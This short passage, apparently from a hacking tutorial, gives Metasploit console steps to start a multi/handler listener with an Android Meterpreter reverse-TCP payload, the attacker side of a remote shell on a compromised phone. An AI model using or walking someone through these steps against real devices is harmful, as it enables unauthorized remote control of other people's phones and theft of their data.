 Type “use exploit/multi/handler” and press [Enter]. Then, type “set payload android/meterpreter/reverse_tcp” and press [Enter]. Now, type “show options” to see the information needed to execute the attack.